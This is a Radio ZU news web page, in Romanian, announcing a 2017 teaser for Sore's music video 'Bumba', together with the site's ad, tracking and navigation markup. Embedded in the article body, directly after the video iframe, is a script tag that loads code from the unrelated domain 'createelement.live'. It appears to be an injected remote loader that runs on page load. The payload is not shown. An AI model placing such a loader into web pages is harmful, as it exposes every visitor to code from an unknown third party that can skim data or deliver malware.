

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/noutati/video-teaser-sore-bumba-1073
body_size: 12841
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>VIDEO TEASER: Sore - Bumba | Radio ZU</title>
    <meta name="description" content="Te-am făcut curios?">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="VIDEO TEASER: Sore - Bumba | Radio ZU" />
     <meta property="og:description" content="Te-am făcut curios?" />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2017/06/sore_teaser_fb_thumb.png" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1768784189">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/noutati">
                NOUTĂȚI                </a>
            </p>
            <h1>VIDEO TEASER: Sore - Bumba</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 13 Iunie 2017</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2017%2F06%2Fsore_teaser_thumb.jpg&w=786&h=600&c=1" alt="VIDEO TEASER: Sore - Bumba">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fnoutati%2Fvideo-teaser-sore-bumba-1073" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=Te-am+f%C4%83cut+curios%3F&url=https://radiozu.ro/stiri/noutati/video-teaser-sore-bumba-1073', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fnoutati%2Fvideo-teaser-sore-bumba-1073" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            <div>
	Sore va lansa m&acirc;ine, 14 iunie, clipul unei piese noi. Se nume&#537;te &bdquo;Bumba&rdquo;&nbsp; &#537;i are toate &#537;ansele s&#259; devin&#259; unul dintre hiturile verii. Clipul are un teaser care ne-a f&#259;cut curio&#537;i. Tot ce &#537;tim este c&#259; la film&#259;ri, Sore &#537;i-a f&#259;cut de cap cu &bdquo;prietenele&rdquo;&nbsp;ei: S, O, R, E.&nbsp;</div>
<div>
	<br />D&#259;-i play &#537;i spune-ne cum &#539;i s-a p&#259;rut.<br /><br />&nbsp;</div>
<iframe allowtransparency="true" frameborder="0" height="343" scrolling="no" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FSoreofficial%2Fvideos%2F1821300527910343%2F&amp;width=800&amp;show_text=false&amp;height=343&amp;appId" style="border:none;overflow:hidden" width="800"></iframe><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/sore" class="tag">sore</a>
                                        <a href="/etichete/teaser" class="tag">teaser</a>
                                        <a href="/etichete/bumba" class="tag">bumba</a>
                                        <a href="/etichete/clip-nou" class="tag">clip nou</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="1073" data-token="hQSZiVzJp3ObXVThYZEWMpvQNSkokizYNjKUJWNC" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='new-music-4-piese-noi-in-playlistul-radio-zu-7034'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU"></a></div>
                                                <h4 class="title"><a href='new-music-4-piese-noi-in-playlistul-radio-zu-7034'>NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='mattel-lanseaza-prima-papusa-barbie-cu-autism-7033'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism"></a></div>
                                                <h4 class="title"><a href='mattel-lanseaza-prima-papusa-barbie-cu-autism-7033'>Mattel lansează prima păpușă Barbie cu autism</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei"></a></div>
                                                <h4 class="title"><a href='globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031'>Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/weekendul-incepe-cu-muzica-aia-x-dj-razz-3073'>Weekendul începe cu Muzica Aia x DJ Razz</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">16 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/connect-r-smiley-si-alex-velea-trezesc-romania-cu-prima-lor-piesa-din-2026-3072'>Connect-R, Smiley și Alex Velea trezesc România cu prima lor piesă din 2026</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">15 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/serbare-la-radioul-copiilor-de-ziua-lui-mihai-eminescu-3071'>Serbare la Radioul Copiilor de Ziua lui Mihai Eminescu </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-si-o-surpriza-de-la-dj-christian-thomson-3070'>Muzica Aia și o surpriză de la DJ Christian Thomson</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/bancul-zilei-politia-cheta-si-guvernul-3069'>Bancul zilei: Poliția, Cheta și Guvernul</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">09 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/hitul-care-trezeste-romania-piesa-de-pe-primul-loc-din-shazam-romania-3068'>Hitul care trezește România: Piesa de pe primul loc din Shazam România</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                        <div class="feat-details clearfix">
                        <span class="category fll">NOUTATI</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="cele-mai-tari-10-piese-de-vara-din-toate-timpurile-1071" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="lidia-buble-vine-in-orasul-tau-afla-cand-vine-sa-concerteze-si-la-tine-6059" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026">Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_100_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #100: Topul celor mai tari 100 de piese din 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025">Most Wanted #100: Topul celor mai tari 100 de piese din 2025</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024">Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2F600_IMG_%284%29.png&w=373&h=257&c=1" alt="OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023">OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
